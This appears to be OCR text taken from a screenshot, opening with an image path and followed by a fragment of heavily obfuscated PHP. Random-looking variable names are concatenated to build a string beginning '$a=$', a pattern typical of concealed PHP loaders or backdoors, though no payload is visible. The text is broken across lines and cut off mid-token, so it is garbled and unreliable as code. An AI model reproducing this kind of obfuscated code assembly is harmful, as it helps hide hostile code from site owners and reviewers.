
2eM3hY9eJ4uH4rX2sS5kV5sW9dX9pO3pW3cN5oN3yM3t
N8xG4yS4tN6wU0fC5hN3bR0zQ0aA8qX8vW7aB6gA4yW1
bF6bC0zD1fL1tP7bS1dJ1
, 
0
, 
4
);
$lJ5aO9yP9rP7cC
0uG1qP7dH0gX7mN1tS8oP0wU6eJ7jX0zN8zU7uU1lE5j
A3nW1kW2zO2sC5oB7zM0zB2aU4bI5oS5mP3hB1aR5bO8
kG7oY4lD7oZ7vA3uK5jR1
=
'$a=$'
.
$zM5wD7lI7iW8pW
0vD4cW1bT3uA8wJ0jC8xV5pW0zV5fA9vE6zK5fN8qS3w
S6yR3nK9rC1zL4nR5yN8hF2eL0sK1lW7nA7mQ5lV9bL3
iP5wA8vA2tF8sW7
.
$rB8wU3eF1vF2nC9mS4kK0nB7pY0
uY9vL8yF7wQ0vO9mI6cT1jF1oN3iA3yP1cP1aU2lP0nV
5bV0fL6tA7vJ3fX9dK5gG4vH7pV8tT8zJ0
.
$nO9pT0kQ
8hR4cV4fO9kX5bF3bO9rJ4tQ3sT8iU5yD4lV2eG9yM2c
W1nM2mT7xQ0cP4xQ3qE0fG9xG2pF5qP9wI9pX7rH8mZ4
wX0cN7cV2eI5eX2mC4wW7sQ2wK4
.
$sG5zO3vR7yY0pF3
mU0vP0iW9fN6gX6oV9yQ8oF4fV2aK1tG6qF7jQ8eI9uS
4kO4uG3bQ1bA2xG6kS8rG8nD9dH3fA3aF9fD6bR4
.
$qX
8cC2yA0qJ6jI7sR9tO8bT9tM0kL4dV0nK1rJ5fL7dV4d
G1gY4bQ9sN3uI9jG7bB9xY5oP6cH3cS8sC0lD2lB3hP5
bY9kV6jN5nR1aN1lU8
.
$qQ0iH5xM0jW2eM3hY9eJ4uH4
rX2sS5kV5sW9dX9pO3pW3cN5oN3yM3tN8xG4yS4tN6wU
0fC5hN3bR0zQ0aA8qX8vW7aB6gA4yW1bF6bC0zD1fL1t
P7bS1dJ1
.
$eU4nP1zJ2kC2fF3dR1qA6mE5aP8dG2dQ6x
S9sY9mH3nF3rS3gG6eT6sT5tE9qN9eT0tH3fD6wU7oE4
rT8zO3xA2hB0kF8dL2vE3iL6zQ4pU1pJ9sH4
.
$bQ9qF8
mF0pG3kL8xI3oB0jE6tV3rO9qM6pF1bU6xW8rN0iI9iJ